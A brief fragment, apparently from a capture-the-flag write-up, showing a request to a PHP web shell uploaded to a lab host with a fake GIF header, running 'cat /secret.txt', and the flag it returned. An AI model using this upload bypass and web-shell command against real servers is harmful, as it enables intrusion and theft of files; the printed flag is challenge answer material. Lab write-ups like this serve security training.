 https://upload.koinbase-53c1041
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/upload/df4963472576e742.php?x=cat%20/secret.txt
GIF89a;Flag 2: CBJS{y0u_rce_me_or_you_went_in_another_way?}